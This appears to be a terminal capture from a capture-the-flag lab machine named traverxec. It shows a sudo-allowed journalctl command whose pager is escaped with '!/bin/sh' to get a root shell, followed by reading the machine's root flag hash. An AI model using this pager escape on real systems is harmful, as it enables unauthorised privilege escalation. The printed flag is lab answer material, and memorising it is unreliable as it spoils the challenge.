 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2019-12-10 02:27:07 EST, end at Tue 2019-12-10 03:07:44 EST
Dec 10 03:05:32 traverxec nologin[1513]: Attempted login by UNKNOWN on /dev/pts/
Dec 10 03:05:32 traverxec newgrp[1512]: user 'www-data' (login '???' on pts/5) r
Dec 10 03:05:46 traverxec passwd[1514]: pam_unix(passwd:chauthtok): authenticati
Dec 10 03:07:15 traverxec su[1533]: pam_unix(su:auth): authentication failure; l
Dec 10 03:07:16 traverxec su[1533]: FAILED SU (to david) www-data on pts/1
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#